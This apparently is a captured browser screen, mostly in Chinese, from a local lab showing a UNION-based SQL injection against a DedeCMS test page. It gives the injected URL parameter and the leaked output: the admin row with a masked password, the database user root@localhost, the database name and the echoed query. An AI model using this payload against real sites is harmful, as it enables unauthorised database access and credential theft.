 192.168.1.10/sql/?id=1 UNION SELECT user(),2,database(),4,5,6,7,8,9,10#
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：root@localhost
用户账号：dedecmsv57utf8sp1
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT user(),2,database(),4,5,6,7,8,9,10